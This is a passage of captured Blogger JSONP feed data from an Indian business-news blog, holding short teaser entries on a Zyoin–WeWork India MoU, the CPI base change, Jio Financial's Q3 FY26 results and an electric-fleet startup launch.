\/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/5073335873701005112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/5073335873701005112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/5073335873701005112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/zyoin-group-signs-mou-with-wework-india.html","title":"Zyoin Group signs MoU with WeWork India to support scalable GCC expansion across India"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-6507671202099265534"},"published":{"$t":"2026-01-13T00:02:51.556+05:30"},"updated":{"$t":"2026-01-13T00:02:51.556+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUSINESS"}],"title":{"type":"text","$t":"CPI inflation 2011-12 series: End of an era as new base begins next month"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/bsmedia.business-standard.com\/_media\/bs\/img\/article\/2026-01\/12\/thumb\/featurecrop\/1200X630\/1768238192-2737.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECPI-food inflation peaked at 16.12 per cent in April 2018, while the lowest reading was recorded in April 2019\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/6507671202099265534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/cpi-inflation-2011-12-series-end-of-era.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6507671202099265534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/6507671202099265534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/cpi-inflation-2011-12-series-end-of-era.html","title":"CPI inflation 2011-12 series: End of an era as new base begins next month"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.equitywizards.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=3&callback=jQuery111006159252889014575_1768988414422&_=1768988414428
body_size: 1401
content:
// API callback
jQuery111006159252889014575_1768988414422({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320"},"updated":{"$t":"2026-01-21T09:08:12.156+05:30"},"category":[{"term":"Equity"},{"term":"Real Estate"},{"term":"NEWS"},{"term":"BUSINESS"},{"term":"market"},{"term":"Money"},{"term":"startup"},{"term":"STOCK NEWS"},{"term":"COMMERCIAL"},{"term":"IPOs"},{"term":"Banking"}],"title":{"type":"text","$t":"Business News, Find Equity, Economic, Commodity and Stock Market Updates | Equitywizards"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8446"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7747438962618631577"},"published":{"$t":"2026-01-16T03:47:50.881+05:30"},"updated":{"$t":"2026-01-16T03:47:50.881+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"startup"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7747438962618631577\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up_02074906254.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7747438962618631577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7747438962618631577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up_02074906254.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7373645821850880859"},"published":{"$t":"2026-01-16T03:24:02.728+05:30"},"updated":{"$t":"2026-01-16T03:24:02.728+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2025\/10\/13\/mukeshambani-2025-10-13-23-45-29.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EJio Financial Services Limited approved the unaudited results for the third quarter of FY26 at a meeting in Mumbai. Consolidated total income for the quarter stood at Rs 901 crore, up 101% year-on-year.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7373645821850880859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7373645821850880859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/jio-financial-q3-fy26-total-income-up.html","title":"Jio Financial Q3 FY26: Total income up 101% YoY to Rs 901 crore; profit down to Rs 269 crore"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7939109430303587320.post-7873942058991315147"},"published":{"$t":"2026-01-15T00:24:35.085+05:30"},"updated":{"$t":"2026-01-15T00:24:35.085+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEWS"}],"title":{"type":"text","$t":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/img-cdn.publive.online\/fit-in\/1200x675\/indianstartupnews\/media\/media_files\/2026\/01\/14\/ex-yolobus-ceo-sanjay-jadoun-launches-sikhar-fleet-2026-01-14-23-20-35.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESikhar Fleet follows a B2B EV Fleet-as-a-Service model. It provides fully managed electric fleets to ride-hailing platforms, enterprises, and logistics players.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.equitywizards.com\/feeds\/7873942058991315147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7939109430303587320\/posts\/default\/7873942058991315147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.equitywizards.com\/2026\/01\/ex-yolobus-ceo-sanjay-jadoun-launches.html","title":"Ex-YoloBus CEO Sanjay Jadoun launches Sikhar Fleet; says, 'Customers are dissatisfied with unhygienic vehicles'"}],"author":[{"name":{"$t":"Equity Wizard"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01034037511786505327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});